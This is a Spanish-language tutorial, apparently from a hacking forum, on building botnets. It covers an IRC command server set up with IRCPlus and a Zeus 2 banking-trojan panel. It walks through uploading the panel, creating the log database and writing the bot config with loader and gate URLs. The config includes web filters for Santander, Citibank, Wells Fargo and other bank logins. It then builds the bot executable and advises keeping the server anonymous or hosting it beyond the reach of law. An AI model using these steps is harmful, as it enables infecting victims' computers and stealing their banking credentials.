Antes hemos mencionado los 3 tipos de BotNets (IRC, HTTP, Cliente de escritorio); en los tres casos podemos señalar que los *zombies* deben apuntar al mismo sitio. Esto es, en el caso del IRC, apuntarlos a un canal registrado en algún servidor; si es por HTTP, apuntarlos a un *host*; y si es por ejecutable, apuntarlos a alguna DNS. En cualquiera de las hipótesis corremos riesgos de perder todos los remotos, ya que puede ser denunciada y la dan de baja. Lo que se recomienda, es tener un server propio en casa montado en nuestra PC para que los remotos lleguen ahí; obviamente, teniendo precauciones para mantenerlo anónimo. Otra alternativa viable, es montarlo en un servidor de algún país en el que no haya leyes que prohíban su manejo.

## 6. BOTNET POR IRC

Para montar una por IRC necesitaremos **IRCPlus**, lo instalamos y nos vamos a su pantalla principal de configuración:

| \varTheta IRCPlus Remote Control |                                              | × |
|----------------------------------|----------------------------------------------|---|
| Main Menu                        | irc <sub>plus</sub>                          | _ |
|                                  | Server Name: antrax-labs.no-ip.org           |   |
|                                  | Description: IRC TEST                        |   |
| ฐ Prohibited                     | Contact Info:                                |   |
| Miscellanies<br>About            | Login Password:                              |   |
|                                  | Port: 6667 ÷ Limit clones: 3 ÷               |   |
|                                  | Limit connections: 10 🛨 🔽 Enable DNS Lookups |   |
|                                  | © 1998-99 Mad-Web Network:                   | s |

Colocamos un nombre en el Server y una descripción.

**Nota:** Es importante aclarar que el puerto que pongamos (en mi caso el 2000), debe estar abierto en nuestro *router* en caso de que tengamos. En caso de tener *router* y no tenerlo abierto, lo abrimos de la misma forma que cuando usamos un troyano.

El resto de las opciones son a su gusto, como por ejemplo, la de los canales:

| 😉 IRCPlus Remote Control                                                                                                    |                                      |                                                                                                    |
|----------------------------------------------------------------------------------------------------|--------------------------------------|----------------------------------------------------------------------------------------------------|
| Main Menu         Image: Connection         Image: Connection | Registered Channels:<br>#ANTRAX-LABS | Add         Edit         Delete         Dynamic Mode         ● Owner       Host         ● Participant |
| 5000                                                                                                    |                                      | © 1998-99 Mad-Web Networks                                                                            |

Importantísimo lo que está remarcado en rojo, ya que de esta forma podrán entrar todos los *zombies* a nuestro canal sin ningún tipo de restricción.

También es bueno crear un *user admin* para controlar el canal y el servidor.

Registramos el Nick:



Y luego nos dirigimos a Operators:

| IRCPlus Remote Control     Main Menu     Connection     General Settings                                                                                                    | ircp                              | lus.                                                                                                    |
|----------------------------------------------------------------------------------------------------|-----------------------------------|----------------------------------------------------------------------------------------------------|
| <ul> <li>Ulent</li> <li>Perators</li> <li>Security</li> <li>Channels</li> <li>Kicknames</li> <li>Memorandums</li> <li>Prohibited</li> <li>Server Relaying</li> <li>Miscellanies</li> <li>About</li> </ul> | IRC Operators:<br>admin<br>ANTRAX | Operator         Entry Name:       ANTRAX         Password:       TeSt123         Host Mask:       *!*@*         Ø       Administrator       © System Operator         Ø       Administrator       © System Operator         Ø       Global Operator       © IRC Operator         Ø       System Marrager       Help Operator         Add       Edit       Delete       Cancel |
| 5000                                                                                                    |                                   | © 1998-99 Mad-Web Networks                                                                                                    |

Como pueden ver, ahí mi user está como Operador del IRC.

Paso siguiente, vamos a nuestro cliente de IRC:



/server antrax-labs.no-ip.org

Colocamos /server "NO-IP" o IP.

En mi caso, coloque mi "no-ip" de test:



Ahí nos da una bienvenida.

Identifico mi user de la siguiente manera (comando):

/pass "Password"

Ejemplo: /pass 12345

Y por último entramos al canal:



Con la entrada de nuestros *zombies,* ya estamos en condiciones de poder manipularlos a través de comandos definidos -previamente- en la BotNet.

Observen una captura de ejemplo sobre cómo se ve una por IRC cuando entran zombies:

Entrando en #ANTRAX-LABS

[11:04] <@ANTRAX> Visita www.antrax-labs.net

[11:04] <@ANTRAX> Hola!



Como ven, el primero de todos (@Z) es el Operador del canal -quien manipulará la BotNet - todos los demás, son los *zombies*.

De esta forma, no podrán darnos de baja el canal ya que el servidor lo tendremos montado en nuestra propia PC.

## 7. BOTNET POR HTTP O PANEL WEB

Para este caso utilizaremos la ZEUS 2.

En este apartado, veremos cómo montarla con las configuraciones básicas, ya que se pueden agregar opciones más avanzadas, pero por ahora solo nos centraremos en las funciones principales para dejarla operativa.

Si acudimos a la carpeta de la podremos ver todos estos directorios:



La carpeta llamada "server[php]" es la que debemos subir a algún *hosting*. Tener presente que este *hosting* no debe ser gratuito.

Dentro de esta carpeta podremos ver los siguientes ficheros y directorios:



Abrimos el cliente de FTP y los subimos a todos:

| 🔁 h4x0r@underc0d                                                                                                    | e.org - FileZilla                                                                                                    |                                                                                                    | _                                       |                                                                                           | _                                    |          |                                                                                                    |                                   | _                                                                      |       |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------|-------------------------------------------------------------------------------------------|--------------------------------------|----------|----------------------------------------------------------------------------------------------------|-----------------------------------|------------------------------------------------------------------------|-------|
| Archivo Edición Ver                                                                                                    | r Transferencia Servidor Marca                                                                                                    | dores Ayuda                                                                                                    |                                         |                                                                                           |                                      |          |                                                                                                    |                                   |                                                                        |       |
| M • 🖊 🖬 🖗                                                                                                    | 🐨 😫 🖗 🖓 🗄                                                                                                    | 🗆 🕂 😤 🛝 👘                                                                                                    |                                         |                                                                                           |                                      |          |                                                                                                    |                                   |                                                                        |       |
| Servidor: underc0de                                                                                                    | Nombre de usuario:                                                                                                    | 4x0r Con                                                                                                    | traseña: 🔸                              | •••••                                                                                     | Puerto:                              |          | Conexión rápida                                                                                                    |                                   |                                                                        |       |
| Comando: PASV<br>Respuesta: 227 En<br>Comando: STOR i<br>Respuesta: 227 En<br>Comando: STOR (<br>Respuesta: 150 Op<br>Respuesta: 150 Op | Rering Passive Mode (206,51,232,1)<br>Index.php<br>Rering Passive Mode (206,51,232,1)<br>geobase.txt<br>pening ASCII mode data connection<br>pening ASCII mode data connection | 0,103,176).<br>0,88,138).<br>for index.php<br>for geobase.txt                                                                                          |                                         |                                                                                           |                                      |          |                                                                                                    |                                   |                                                                        |       |
| Sitio local: C:\Docum                                                                                                    | ents and Settings)Administrador(Ms                                                                                                    | documentos'įZeus 2.0.8.                                                                                                    | 9\Zeus 2.0.8                            | 3.9(server[php])                                                                          |                                      |          | Sitio remoto:         /public_html/zeus          2         foro          2         forum          2         s          2         s          2         script          2         script |                                   |                                                                        |       |
|                                                                                                    | e J server[php]<br>J Plantilas                                                                                                    |                                                                                                    |                                         |                                                                                           |                                      | •        | - 1 zeus<br>- 2 ruby                                                                                                    |                                   |                                                                        |       |
| Nombre de arch /                                                                                                    | Tamaño de Tipo de archivo<br>Carpeta de arc.<br>Carpeta de arc.<br>Carpeta de arc.<br>S5.801 Archivo PHP<br>15.363 Archivo PHP<br>0 Archivo PHP                                | Útima modificación<br>12/03/2011 9:39:08<br>12/03/2011 9:39:08<br>12/03/2011 9:39:08<br>12/03/2011 9:39:08<br>12/03/2011 9:39:08<br>12/03/2011 9:39:08 |                                         |                                                                                           |                                      |          | Nombre de archivo /                                                                                                    | Tamaño d<br>55.881<br>15.363<br>0 | Tipo de arc<br>Carpeta de<br>Archivo PHP<br>Archivo PHP<br>Archivo PHP | Útime |
| Seleccionado 3 archivos                                                                                                    | s y 3 directorios. Tamaño total: 71.2                                                                                                    | :44 bytes                                                                                                    |                                         |                                                                                           |                                      |          | 3 archivos y 1 directorio. Tamaño t                                                                                                    | total: 71.244 bytes               |                                                                        |       |
| Servidor/Archivo local<br>h4x0r@underc0de.<br>C:\Documents and<br>00:00:01 bra<br>C:\Documents and<br>00:00:01 bra                      | Dirección         Archivo           .org                                                                                                    | remoto<br>html/zeus/install/geobas.<br>9.2%<br>html/zeus/install/index.ph<br>100.0%                                                                    | 2.83<br>262.144 by<br>p 2<br>28.830 byt | amaño Prioridad<br>19.738 Normal<br>/tes (262.1 KB/s)<br>18.830 Normal<br>/es (28.8 KB/s) | Estado<br>Transfirien<br>Transfirien | do<br>do |                                                                                                    |                                   |                                                                        |       |
| Archivos en cola (-                                                                                                    | <ol> <li>Transferencias falidas</li> </ol>                                                                                                    | Transferencias satisfac                                                                                                    | torias (3)                              |                                                                                           |                                      |          |                                                                                                    |                                   |                                                                        |       |

Una vez realizadas las acciones anteriores, el paso siguiente es crear una base de datos y un usuario que acceda a ella.

Para ello debemos ir al Cpanel → MySQL Bases de Datos:

| Cr | Crear una Nueva Base de Datos |                     |   |  |  |  |  |  |  |
|----|-------------------------------|---------------------|---|--|--|--|--|--|--|
|    | Nueva Base de datos: h4x0r_   | zeus                | 0 |  |  |  |  |  |  |
|    |                               | Crear Base de Datos |   |  |  |  |  |  |  |

Una vez creada, haremos también un usuario:

#### MySQL Usuarios añadir Nuevo Usuario

| naur Nuevo osuario        | J                  |                          |
|---------------------------|--------------------|--------------------------|
| Nombre Usuario:           | h4x0r_zeus         | ]©                       |
| Contraseña:               |                    | ]©                       |
| Contraseña (Otra<br>vez): | •••••              | ]                        |
| Fuerza (por qué?):        | Muy debil (18/100) | Generador de contraseñas |
|                           | Crear Usuario      |                          |

Finalmente, las vinculamos:

## añadir Usuario a Base de Datos

| Usuario:          | h4xOr_zeus | ٠ |
|-------------------|------------|---|
| Base de<br>Datos: | h4xOr_zeus | • |
|                   | Añadir     |   |

A continuación procedemos a darle todos los permisos a la cuenta:

#### Manejar los Privilegios del Usuario

Usuario: h4x0r\_zeus Base de Datos: h4x0r\_zeus

| 🗹 TODOS LOS    | S PRIVILEGIOS           |
|----------------|-------------------------|
| ALTER          | CREATE                  |
| CREATE ROUTINE | CREATE TEMPORARY TABLES |
| CREATE VIEW    | ✓ DELETE                |
| ☑ DROP         | SECUTE                  |
| ✓ INDEX        | ☑ INSERT                |
| ✓ LOCK TABLES  | REFERENCES              |
| SELECT         | ✓ UPDATE                |

Hacer Cambios

← Hacia atrás

Listo, ya tenemos hecha nuestra base de datos, que será en donde se guarden todos los logs que capturemos.

Ahora, configuraremos el server del Bot; para ello vamos al directorio **Builder** y abrimos el archivo llamado **config.txt** 

Les copio/pego el texto plano del \*.txt

1. ;Build time: 22:38:59 11.03.2011 GMT 2. ;Version: 2.0.8.9 3. 4. entry "StaticConfig" 5. ;botnet "btn1" 6. timer config 60 1 7. timer\_logs 1 1 8. timer\_stats 20 1 9. url\_config "http://localhost/config.bin" 10. remove certs 1 11. disable tcpserver 0 12. encryption\_key "secret key" 13. end 14. 15. entry "DynamicConfig" 16. url\_loader "http://localhost/bot.exe" 17. url\_server "http://localhost/gate.php" 18. file\_webinjects "webinjects.txt" 19. entry "AdvancedConfigs" 20. ;"http://advdomain/cfg1.bin" 21. end 22. entry "WebFilters" 23. "!\*.microsoft.com/\*" 24. "!http://\*myspace.com\*" 25. "https://www.gruposantander.es/\*" "!http://\*odnoklassniki.ru/\*" 26. 27. "!http://vkontakte.ru/\*" 28. "@\*/login.osmp.ru/\*" 29. "@\*/atl.osmp.ru/\*" 30. end 31. entry "WebDataFilters" 32. ;"http://mail.rambler.ru/\*" "passw;login" 33. end 34. entry "WebFakes" 35. ;"http://www.google.com" "http://www.yahoo.com" "GP" "" "" 36. end 37. end 38.

En la siguiente captura, una imagen de cómo debería quedar:

```
;Build time:
               22:38:59 11.03.2011 GMT
;Version:
               2.0.8.9
entry "StaticConfig"
  ;botnet "localhost"
 timer_config 60 1
 timer_logs 1 1
 timer_stats 20 1
 url_config "http://underc0de.org/~h4x0r/zeus/config.bin"
 remove_certs 1
  disable_tcpserver 0
  encryption_key "kjdfkgdr4r52438r9we"
end
entry "DynamicConfig"
 url_loader "http://underc0de.org/~h4x0r/zeus/bot.exe"
 url_server "http://underc0de.org/~h4x0r/zeus/gate.php"
  file_webinjects "webinjects.txt"
  entry "AdvancedConfigs'
   ;"http://advdomain/cfg1.bin"
  end
  entry "WebFilters"
    "!*.microsoft.com/*"
    "!http://*myspace.com*"
    "https://www.gruposantander.es/*"
    "!http://*odnoklassniki.ru/*"
    "!http://vkontakte.ru/*"
    "@*/login.osmp.ru/*"
    "@*/atl.osmp.ru/*"
  end
  entry "WebDataFilters"
    ;"http://mail.rambler.ru/*" "passw;login"
  end
  entry "WebFakes"
   ;"http://www.google.com" "http://www.yahoo.com" "GP" "" ""
  end
end
```

Pasaremos a explicar las modificaciones:

;botnet "btn1"

• Modificamos a lo que está entre comillas por localhost, que será en donde estará situada la BotNet.

url\_config "http://localhost/config.bin"

• Modificamos la URL por la nuestra. En este caso, debemos especificar en donde se encuentra el **config.bin** (que aún no hemos creado, pero es el directorio que se estima que estará)

encryption\_key "secret key"

 Acá debemos poner una llave secreta; que es un código que nosotros queramos. En mi caso presioné varias teclas al azar.

url\_loader "http://localhost/bot.exe"

#### url\_server "http://localhost/gate.php"

• Por último tenemos las dos precedentes, la primera es en donde tenemos el bot.exe (que aún no lo hemos creado, pero es en donde estará alojado); y la segunda es el **gate.php** que ya hemos subido previamente.

Seguidamente, abrimos el zsb para crear el config.bin y el bot.exe que nos faltan:

| <b>config</b><br>Documento de<br>1 KB | texto                                              | See<br>Op<br>1 | <b>ttings</b><br>pciones de configuración<br>KB                                                                                                    |                                            | <b>webinjects</b><br>Documento de texto<br>70 KB | <b>,</b>   | zsb |
|---------------------------------------|----------------------------------------------------|----------------|----------------------------------------------------------------------------------------------------|--------------------------------------------|--------------------------------------------------|------------|-----|
|                                       | Zeus Builder<br>Information<br>Builder<br>Settings |                | Information<br>Current version<br>Version: 2.0.8.9<br>Build time: 22:38:<br>Signature: Death<br>Information about<br>Encryption key:<br>kjdfkgdr4r52438r0<br>Information:<br>Bot not founded. | 59 11.03.2011 GM<br>huckster<br>active bot | T<br>Refresh                                     | Remove bot |     |

- Así, en Encryption Key, la llave que colocamos en el config.txt
- A continuación, vamos a Builder y damos click en Browse... y buscamos el config.txt
- Seguido a esto, damos click en "Build the Bot Configuration".
- Guardamos el config.bin que nos genera y finalmente damos click en "Build the bot Executable"
- Por último, guardamos el **bot.exe**

| Information       Builder         Source configuartion file:       Source configuartion file:         C:\Documents and Settings\Administrador\Mis dov       Browse       Edit         Actions       Build the bot configuration       Build the bot executable                                                                                                    | . Zeu\$ Builder                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|------------------------------------|----------------------------------------------------------------------------------------------------|
| <pre>99=https://www.nwolb.com/Login.asp* 100=https://home2ae.cd.citibank.ae/CappWebAppAE/producttwo/capp/acti on/signoncq.do 101=https://internetbanking.aib.ie/hb1/roi/signon 102=https://lot-port.bcs.ru/names.nsf?#ogin* 103=*wellsfargo.com/* 104=https://web.da-us.citibank.com/cgi-bin/citifi/portal/l/l.do 105=https://web.da-us.citibank.com/cgi-bin/citifi/portal/l/autherror.do* 106=https://rupay.com/index.php 107=https://light.webmoney.ru/default.aspx 108=*banquepopulaire.fr/* 109=http://*.osmp.ru/ 110=https://www.uno-e.com/local_bdnt_unoe/Login_unoe2.html 111=https://www.ccm.es/cgi-bin/INclient_6105</pre> | Information<br>Builder<br>Settings | Builder         Source configuation file:         C:\Documents and Settings\Administrador\Mis doi       Browse         Actions         Build the bot configuration       Build the bot executable         99=https://www.nwolb.com/Login.asp*         100=https://home2ae.cd.citibank.ae/CappWebAppAE/producttwo/capp/action/signoncq.do         101=https://internetbanking.aib.ie/hb1/roi/signon         102=https://lot-port.bcs.ru/names.nsf?#ogin*         103=*wellsfargo.com/*         